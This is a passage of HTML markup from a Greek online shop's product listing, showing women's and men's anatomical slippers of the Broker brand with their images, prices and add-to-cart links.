		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-011%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/10/DSC08380-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08381-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15241" class="product_quickview_button" data-product_id="15241"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-011%ce%bc/">Ανατομικές Παντόφλες Γυναικείες Broker-25 011ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-011%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15241" data-product_sku="Broker-25 011ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-25 011ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15224 status-publish first instock product_cat-390 product_cat-395 product_cat-18 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-010%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/10/DSC08375-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08377-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15224" class="product_quickview_button" data-product_id="15224"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-010%ce%bc/">Ανατομικές Παντόφλες Γυναικείες Broker-25 010ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-010%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15224" data-product_sku="Broker-25 010ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-25 010ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15216 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-26-337%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08486-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08485-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15216" class="product_quickview_button" data-product_id="15216"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-26-337%ce%bc/">Ανατομικές Παντόφλες Γυναικείες Broker-26 337ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-26-337%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15216" data-product_sku="Broker-26 337ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-26 337ΜΠΛΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15178 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-26-283%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08476-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08483-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15178" class="product_quickview_button" data-product_id="15178"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-26-283%ce%bc/">Ανατομικές Παντόφλες Γυναικείες Broker-26 283ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-26-283%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15178" data-product_sku="Broker-26 283ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-26 283ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15167 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s030-24%cf%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08454-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08455-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15167" class="product_quickview_button" data-product_id="15167"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s030-24%cf%84/">Ανατομικές Παντόφλες Γυναικείες Broker-S030/24ΤΑΜΠΑ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-s030-24%cf%84/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15167" data-product_sku="Broker-S030/24ΤΑΜΠΑ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-S030/24ΤΑΜΠΑ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15157 status-publish last instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-7120%ce%bc%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08502-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08503-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15157" class="product_quickview_button" data-product_id="15157"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-7120%ce%bc%ce%b1/">Ανατομικές Παντόφλες Γυναικείες Broker-7120ΜΑΥΡΟ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-7120%ce%bc%ce%b1/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15157" data-product_sku="Broker-7120 ΜΑΥΡΟ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-7120ΜΑΥΡΟ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15099 status-publish first instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-broker-6504/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08409-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08410-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15099" class="product_quickview_button" data-product_id="15099"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-broker-6504/">Ανατομικές Παντόφλες Γυναικείες Broker Broker-6504ΛΑΔΙ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-broker-6504/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15099" data-product_sku="Broker-6504ΛΑΔΙ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker Broker-6504ΛΑΔΙ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15062 status-publish instock product_cat-389 product_cat-401 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-27-117-%ce%bc%cf%80%ce%bb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/08/DSC08421-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/08/DSC08422-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15062" class="product_quickview_button" data-product_id="15062"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-27-117-%ce%bc%cf%80%ce%bb/">Ανατομικές Παντόφλες Ανδρικές Broker-27 117 ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-27-117-%ce%bc%cf%80%ce%bb/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15062" data-product_sku="Broker--27 117 ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Ανδρικές Broker-27 117 ΜΠΛΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15055 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-69-inv25-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/08/DSC08384-copy_eshop-350x350.jpg)"></span>
